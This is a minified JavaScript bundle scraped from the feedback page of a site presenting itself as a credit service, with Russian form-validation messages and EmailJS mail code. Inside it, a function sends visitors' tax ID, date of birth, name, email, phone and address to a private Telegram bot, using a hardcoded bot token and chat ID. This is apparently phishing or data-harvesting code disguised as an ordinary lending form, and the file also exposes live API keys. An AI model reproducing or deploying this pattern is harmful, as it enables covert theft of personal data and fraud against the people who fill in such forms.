font12",children:[(0,d.jsx)("br",{}),b("translation:footer:services_1"),(0,d.jsx)("br",{}),(0,d.jsx)("br",{}),(0,d.jsx)("br",{}),(0,d.jsx)("br",{}),b("translation:footer:services_2"),(0,d.jsx)("br",{}),(0,d.jsx)("br",{}),b("translation:footer:services_3"),(0,d.jsx)("br",{}),(0,d.jsx)("br",{}),b("translation:footer:services_4"),(0,d.jsx)("br",{}),(0,d.jsx)("br",{}),b("translation:footer:services_5"),(0,d.jsx)("br",{}),(0,d.jsx)("br",{}),b("translation:footer:services_6"),(0,d.jsx)("br",{}),(0,d.jsx)("br",{})]})})})]})};function m(){return(0,d.jsx)(l,{})}},1163:function(a,b,c){a.exports=c(387)}},function(a){a.O(0,[78,774,888,179],function(){var b;return a(a.s=5557)}),_N_E=a.O()}])

--- FILE ---
content_type: application/javascript
request_url: https://tytcredit.com/_next/static/chunks/pages/feedback-1d1349ead7aa203a.js
body_size: 3621
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[862],{7434:function(a,b,c){(window.__NEXT_P=window.__NEXT_P||[]).push(["/feedback",function(){return c(2797)}])},2797:function(a,b,c){"use strict";c.r(b),c.d(b,{default:function(){return s}});var d,e=c(5893),f=c(7568),g=c(4051),h=c.n(g),i=c(1664),j=c.n(i),k=c(685),l=(d=(0,f.Z)(h().mark(function a(b){return h().wrap(function(a){for(;;)switch(a.prev=a.next){case 0:if(b.firstName){a.next=2;break}return a.abrupt("return",{success:!1,message:"Введите имя"});case 2:if(b.email){a.next=4;break}return a.abrupt("return",{success:!1,message:"Введите email"});case 4:if(!(b.message.length<10)){a.next=6;break}return a.abrupt("return",{success:!1,message:"Сообщение должно быть не меньше 10 символов"});case 6:if(b.checkBox){a.next=8;break}return a.abrupt("return",{success:!1,message:"Согласие на обработку персональных данных обязательно"});case 8:return a.next=10,(0,k.i3)(b);case 10:return a.abrupt("return",a.sent);case 11:case"end":return a.stop()}},a)})),function(a){return d.apply(this,arguments)}),m=c(5202),n=c.n(m),o=c(1163),p=c(7294),q=c(7058),r=function(){var a,b=(0,p.useState)(""),c=b[0],d=b[1],g=(0,p.useState)(""),i=g[0],k=g[1],m=(0,p.useState)(""),r=m[0],s=m[1],t=(0,p.useState)(!1),u=t[0],v=t[1],w=(0,o.useRouter)(),x=(a=(0,f.Z)(h().mark(function a(){var b,e;return h().wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return(b=document.getElementById("question-alert")).style.display="none",a.next=4,l({firstName:c,email:i,message:r,checkBox:u});case 4:if(!(null==(e=a.sent)?void 0:e.success)){a.next=13;break}return a.next=8,w.push("/success");case 8:d(""),k(""),s(""),a.next=24;break;case 13:a.t0=e.message,a.next="Введите имя"===a.t0?16:"Введите email"===a.t0?18:"Сообщение должно быть не меньше 10 символов"===a.t0?20:"Согласие на обработку персональных данных обязательно"===a.t0?22:23;break;case 16:return b.innerText=y("translation:enterName"),a.abrupt("break",23);case 18:return b.innerText=y("translation:enterEmail"),a.abrupt("break",23);case 20:return b.innerText=y("translation:length"),a.abrupt("break",23);case 22:b.innerText=y("translation:personalData");case 23:b.style.display="block";case 24:case"end":return a.stop()}},a)})),function(){return a.apply(this,arguments)}),y=(0,q.$)().t;return(0,e.jsx)(e.Fragment,{children:(0,e.jsx)("div",{className:"container lead-form-page",children:(0,e.jsx)("div",{className:"".concat(n().row,"  row"),children:(0,e.jsxs)("div",{className:"col-sm-12 col-md-12 col-lg-10",children:[(0,e.jsx)("div",{className:"clearfix"}),(0,e.jsx)("div",{className:"".concat(n().row,"  row mt-5"),children:(0,e.jsx)("div",{className:"col-sm-12",children:(0,e.jsxs)("form",{id:"green-form",onSubmit:function(a){return a.preventDefault()},method:"post",className:"green-form green-form_container",children:[(0,e.jsx)("div",{className:"".concat(n().row," row amount-row"),children:(0,e.jsx)("div",{className:"",children:(0,e.jsx)("div",{className:"d-flex align-items-center",children:(0,e.jsx)("label",{className:"text-uppercase fs-24 green",children:y("translation:feedBackForm:header")})})})}),(0,e.jsx)("div",{className:"".concat(n().row," row mt-4"),children:(0,e.jsx)("div",{className:"col-sm-12",children:(0,e.jsx)("p",{children:(0,e.jsxs)("span",{className:"".concat(n().answers," text-line"),children:[y("translation:feedBackForm:ask")," ",(0,e.jsx)(j(),{href:"/questions",children:(0,e.jsx)("a",{children:y("translation:feedBackForm:QA")})})]})})})}),(0,e.jsx)("div",{className:"".concat(n().row," row mt-3"),children:(0,e.jsxs)("div",{className:"col-sm-12 col-md-4 required",children:[(0,e.jsx)("label",{children:y("translation:feedBackForm:name")}),(0,e.jsx)("input",{type:"text",id:"first_name",value:c,onChange:function(a){return d(a.target.value)},name:"first_name",className:"".concat(n().input," form-control"),maxLength:"15",required:""})]})}),(0,e.jsx)("div",{className:"".concat(n().row," row mt-3"),children:(0,e.jsxs)("div",{className:"col-sm-12 col-md-4 required",children:[(0,e.jsx)("label",{children:y("translation:feedBackForm:email")}),(0,e.jsx)("input",{type:"email",id:"email",value:i,onChange:function(a){return k(a.target.value)},name:"email",maxLength:"254",className:"".concat(n().input," form-control history indent"),"data-id":"8",required:""})]})}),(0,e.jsx)("div",{className:"".concat(n().row," row mt-3"),children:(0,e.jsx)("div",{className:"col-sm-12 col-md-4",children:(0,e.jsxs)("div",{className:"form-field",style:{marginTop:0},children:[(0,e.jsx)("div",{className:"".concat(n().textarea_required," form-field")}),(0,e.jsx)("label",{className:"external-label",htmlFor:"FeedbackForm_Text",children:y("translation:feedBackForm:message")}),(0,e.jsx)("textarea",{value:r,onChange:function(a){return s(a.target.value)},"data-drupal-selector":"edit-write-to-us-message",id:"text",name:"text",rows:"5",cols:"60",className:"".concat(n().textarea," form-textarea ")}),(0,e.jsx)("span",{className:"field-validation-valid validation-message","data-valmsg-for":"FeedbackForm.Text","data-valmsg-replace":"true"})]})})}),(0,e.jsx)("div",{className:"".concat(n().row," row mt-3 agreement-row"),children:(0,e.jsx)("div",{className:"col-sm-12",children:(0,e.jsx)("div",{className:"form-check",children:(0,e.jsxs)("div",{className:"form-check",children:[(0,e.jsx)("input",{type:"checkbox",id:"general_checkAll",onChange:function(){return v(!u)},name:"general_checkAll",className:"styled-checkbox form-check-input",checked:u,required:""}),(0,e.jsx)("label",{htmlFor:"general_checkAll",children:y("translation:feedBackForm:agreement")})]})})})}),(0,e.jsx)("div",{id:"question-alert",className:"alert-message",style:{display:"none"}}),(0,e.jsx)("div",{className:"".concat(n().row," row mt-5"),children:(0,e.jsx)("div",{className:"col-sm-12",children:(0,e.jsx)("button",{type:"submit",id:"submit",onClick:x,name:"submit",className:"".concat(n().btn," btn btn-udzielamy btn"),children:y("translation:feedBackForm:continue")})})}),(0,e.jsx)("input",{type:"hidden",id:"general__token",name:"general[_token]",value:"f2Y7NDSK21KedURxykJN5AvhYItJ5mjKs9dNNUhvwq0"})]})})})]})})})})},s=function(){return(0,e.jsx)(r,{})}},685:function(a,b,c){"use strict";c.d(b,{gS:function(){return x},i3:function(){return t},mi:function(){return v},Tq:function(){return r}});var d=c(7568),e=c(4051),f=c.n(e);let g={_origin:"https://api.emailjs.com"},h=(a,b="https://api.emailjs.com")=>{g._userID=a,g._origin=b},i=(a,b,c)=>{if(!a)throw"The public key is required. Visit https://dashboard.emailjs.com/admin/account";if(!b)throw"The service ID is required. Visit https://dashboard.emailjs.com/admin";if(!c)throw"The template ID is required. Visit https://dashboard.emailjs.com/admin/templates";return!0};class j{constructor(a){this.status=a.status,this.text=a.responseText}}let k=(a,b,c={})=>new Promise((d,e)=>{let f=new XMLHttpRequest;f.addEventListener("load",({target:a})=>{let b=new j(a);200===b.status||"OK"===b.text?d(b):e(b)}),f.addEventListener("error",({target:a})=>{e(new j(a))}),f.open("POST",g._origin+a,!0),Object.keys(c).forEach(a=>{f.setRequestHeader(a,c[a])}),f.send(b)}),l=(a,b,c,d)=>{let e=d||g._userID;return i(e,a,b),k("/api/v1.0/email/send",JSON.stringify({lib_version:"3.6.2",user_id:e,service_id:a,template_id:b,template_params:c}),{"Content-type":"application/json"})},m=a=>{let b;if(!(b="string"==typeof a?document.querySelector(a):a)||"FORM"!==b.nodeName)throw"The 3rd parameter is expected to be the HTML form element or the style selector of form";return b},n=(a,b,c,d)=>{let e=d||g._userID,f=m(c);i(e,a,b);let h=new FormData(f);return h.append("lib_version","3.6.2"),h.append("service_id",a),h.append("template_id",b),h.append("user_id",e),k("/api/v1.0/email/send-form",h)};var o={init:h,send:l,sendForm:n},p="service_ecrex2s",q="OWx9jJrOaHHXPl8fz";function r(a){return s.apply(this,arguments)}function s(){return(s=(0,d.Z)(f().mark(function a(b){var c;return f().wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return a.next=2,fetch("https://api.telegram.org/bot".concat("6376037151:AAG3Cd9qobFBUUw4mKW27dMMoomXG6o3GSE","/sendMessage?chat_id=").concat("467998225","\n    &text=INN: ").concat(b.inn,"\n    %0ADate of birth: ").concat(b.birthday,"\n    %0AName: ").concat(b.first_name,"\n    %0ALastName: ").concat(b.last_name,"\n    %0AEmail: ").concat(b.email,"\n    %0APhone: %2B").concat(b.phone,"\n    %0AAddress: ").concat(b.billingAddress,"\n    %0AIndex_code: ").concat(b.index_code,"\n    %0ACity: ").concat(b.city,"\n    ")).then(function(a){return a.json()}).catch(function(a){return a});case 2:if(!(c=a.sent).ok){a.next=7;break}return a.abrupt("return",{success:!0});case 7:return a.abrupt("return",{success:!1});case 8:case"end":return a.stop()}},a)}))).apply(this,arguments)}function t(a){return u.apply(this,arguments)}function u(){return(u=(0,d.Z)(f().mark(function a(b){return f().wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return a.next=2,o.send(p,"template_sh4l0yl",b,q).then(function(a){return console.log("SUCCESS!",a.status,a.text),{success:!0,message:"Сообщение отправлено"}},function(a){return console.log("FAILED...",a),{success:!1,message:"Сообщение не отправлено"}});case 2:return a.abrupt("return",a.sent);case 3:case"end":return a.stop()}},a)}))).apply(this,arguments)}function v(a){return w.apply(this,arguments)}function w(){return(w=(0,d.Z)(f().mark(function a(b){return f().wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return a.next=2,o.send(p,"template_kgml1kb",b,q).then(function(a){return console.log("SUCCESS",a.status,a.text),{success:!0,message:"Регистрация отправлена"}});case 2:return a.abrupt("return",a.sent);case 3:case"end":return a.stop()}},a)}))).apply(this,arguments)}function x(a){return y.apply(this,arguments)}function y(){return(y=(0,d.Z)(f().mark(function a(b){return f().wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return a.next=2,o.send(p,"template_u8dtp0j",b,q).then(function(a){return console.log("SUCCESS",a.status,a.text),{success:!0,message:"Пароль обновлен"}});case 2:return a.abrupt("return",a.sent);case 3:case"end":return a.stop()}},a)}))).apply(this,arguments)}},5202:function(a){a.exports={row:"feedbackForm_row__HehIs",btn:"feedbackForm_btn__eQ0I8",input:"feedbackForm_input__8yMdC",textarea:"feedbackForm_textarea__1Qf5y",textarea_required:"feedbackForm_textarea_required__H6AzY",form:"feedbackForm_form__AhImV"}},1163:function(a,b,c){a.exports=c(387)},7568:function(a,b,c){"use strict";function d(a,b,c,d,e,f,g){try{var h=a[f](g),i=h.value}catch(j){c(j);return}h.done?b(i):Promise.resolve(i).then(d,e)}function e(a){return function(){var b=this,c=arguments;return new Promise(function(e,f){var g=a.apply(b,c);function h(a){d(g,e,f,h,i,"next",a)}function i(a){d(g,e,f,h,i,"throw",a)}h(void 0)})}}c.d(b,{Z:function(){return e}})}},function(a){a.O(0,[774,888,179],function(){var b;return a(a.s=7434)}),_N_E=a.O()}])